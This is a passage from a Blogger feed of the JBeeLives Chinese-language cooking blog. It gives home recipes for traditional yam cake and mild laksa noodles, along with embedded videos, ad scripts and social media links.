block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/172054671938194576\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-21-August-how-to-make-hakka-abacus-cook-at-home.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/172054671938194576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/172054671938194576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-21-August-how-to-make-hakka-abacus-cook-at-home.html","title":"简易做客家人爱吃的算盘子 | How to make hakka abacus | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Junbagu61qFEeW12Hz8xizNTew51bLbYgNjVGbTZZtLW-zKm_rZei560Jb0s1vGW4w4r5k_VcjFsmz5wZT2-fFy_bPSptzacpcLBlgiPJ7RhcKZ7rTjIyG2-SgwpJ3Z6Y4Igs2nYCY8H\/s72-c\/spanzicover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7969239985985548837"},"published":{"$t":"2020-08-19T20:18:00.001+08:00"},"updated":{"$t":"2020-08-19T20:31:03.649+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易做古早味的芋头糕 | How to make traditional yam cake | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwasGnhTQGjS0o8lS9w6WPwGAeg9qUVaswaQGII9qdOjJmZWMSrIWL76GJmmD-juWb74rTi7l9cdwfcH4JeHeDjaTiRjaCuTA9B1TjdPeWpcCHcu6jSQVjjdlN5_-9ly16LJmy-oO5tE4K\/s1600\/yam+cover+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwasGnhTQGjS0o8lS9w6WPwGAeg9qUVaswaQGII9qdOjJmZWMSrIWL76GJmmD-juWb74rTi7l9cdwfcH4JeHeDjaTiRjaCuTA9B1TjdPeWpcCHcu6jSQVjjdlN5_-9ly16LJmy-oO5tE4K\/s1600\/yam+cover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n古早味的芋头糕做法简单！\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料：\u003C\/b\u003E\u003Cbr \/\u003E\n65g 虾米切细，\u003Cbr \/\u003E\n芋头200克，\u003Cbr \/\u003E\n160克粘米粉，\u003Cbr \/\u003E\n40克木薯粉，\u003Cbr \/\u003E\n盐适量，\u003Cbr \/\u003E\n胡椒粉适量，\u003Cbr \/\u003E\n400ml清水。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法：\u003C\/b\u003E\u003Cbr \/\u003E\n1）芋头洗净去皮，切丁（2.5cm)备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2）小葱头切丝备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3）蒜米去皮切碎备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4）蒜米浸热水，洗净切碎备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5）把粘米粉倒入碗中，加入木薯粉，盐，胡椒粉，清水，混合搅拌均匀备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6）热锅热油，加入芋头炸至七分熟，捞起备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7）接着，爆香小葱头，捞起备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8）把虾米爆香，加入蒜米，继续翻炒，加入适量的盐，继续翻炒，再加入芋头继续翻炒，接着，加入葱头，混合翻炒均匀。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n9）加入调好的面糊，用小火炒至浓稠即可捞起。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n10）放入碗中，压平。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n11）蒸锅水沸腾后，放入蒸20分钟即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12）冷却后，切片，加上葱花和辣椒，即可享用。\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/jsZ8snSvz7c\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7969239985985548837\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-19-August-how-to-make-traditional-yam-cake.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7969239985985548837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7969239985985548837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-19-August-how-to-make-traditional-yam-cake.html","title":"简易做古早味的芋头糕 | How to make traditional yam cake | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwasGnhTQGjS0o8lS9w6WPwGAeg9qUVaswaQGII9qdOjJmZWMSrIWL76GJmmD-juWb74rTi7l9cdwfcH4JeHeDjaTiRjaCuTA9B1TjdPeWpcCHcu6jSQVjjdlN5_-9ly16LJmy-oO5tE4K\/s72-c\/yam+cover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2175259138837901964"},"published":{"$t":"2020-08-12T13:35:00.001+08:00"},"updated":{"$t":"2020-08-12T13:53:36.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t\/s1600\/laksa+cover+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"756\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t\/s1600\/laksa+cover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n辣沙面2人份, 微辣适合小朋友！\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料：\u003C\/b\u003E\u003Cbr \/\u003E\n黄面，\u003Cbr \/\u003E\n豆腐卜6粒，\u003Cbr \/\u003E\n鱼丸10粒，\u003Cbr \/\u003E\n四季豆4条切长段，\u003Cbr \/\u003E\n鸡蛋2粒，\u003Cbr \/\u003E\n咖哩叶切碎，\u003Cbr \/\u003E\n3汤匙江鱼仔辣椒酱，\u003Cbr \/\u003E\n豆奶1杯，\u003Cbr \/\u003E\n鸡胸肉小条，\u003Cbr \/\u003E\n小葱头切碎，\u003Cbr \/\u003E\n油，\u003Cbr \/\u003E\n盐适量。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法：\u003C\/b\u003E\u003Cbr \/\u003E\n1） 煮一锅水，加入四季豆，烫一下捞取，加入豆腐卜，烫一下捞取，加入鱼丸，烫一下捞取，\u003Cbr \/\u003E\n加入黄面，烫一下捞取，面过冷河。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2） 接着，烫鸡胸肉，烫一下捞取，同时煮蛋，鸡蛋去壳切半待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3） 热锅爆香小葱头，把3汤匙江鱼仔辣椒酱倒入，炒香再加入2碗水，盖上锅盖煮沸后，\u003Cbr \/\u003E\n加入盐和糖，加入豆腐卜，四季豆，再加入豆奶，盖上锅，盖煮一下，滚一下熄火即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4） 把面放入碗里，淋上辣沙和材料， 再加上切碎的咖哩叶，葱花和鸡蛋。\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Rdv4U8d1ubk\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2175259138837901964\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-12-August-how-to-cook-homemade-laksa-noodle.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2175259138837901964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2175259138837901964"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-12-August-how-to-cook-homemade-laksa-noodle.html","title":"简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t\/s72-c\/laksa+cover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7035003187061566612"},"published":{"$t":"2020-08-11T17:36:00.001+08:00"},"updated":{"$t":"2020-08-11T18:04:13.864+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N\/s1600\/sweet+sour+cover+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N\/s1600\/sweet+sour+cover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cspan id=\"goog_1528861066\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1528861067\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E酸甜虾\u003C\/span\u003E\u003C\/span\u003E\u003Cspan 